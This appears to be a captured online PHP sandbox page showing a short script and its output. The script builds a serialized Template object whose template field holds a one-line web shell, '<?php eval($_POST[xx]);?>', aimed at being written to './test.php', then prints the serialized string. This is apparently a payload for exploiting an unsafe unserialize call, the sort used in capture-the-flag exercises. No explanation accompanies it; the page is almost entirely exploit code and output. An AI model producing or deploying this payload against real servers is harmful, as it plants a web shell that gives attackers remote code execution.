 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run)
缩进 减少缩进 注释 格式化
1 <?php
2
3 class Template{
4     public $cacheFile='./test.php';
5     public $template='<?php eval($_POST[xx]);?>';
6
7 }
8
9 $temp = new Template();
10
11 $test = Array($temp);
12
13 print(serialize($test));
Clear
a:1:{i:0;O:8:"Template":2:
{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:25:"<?php eval($_POST[xx]);?
>";}}
sandbox> exited with status 0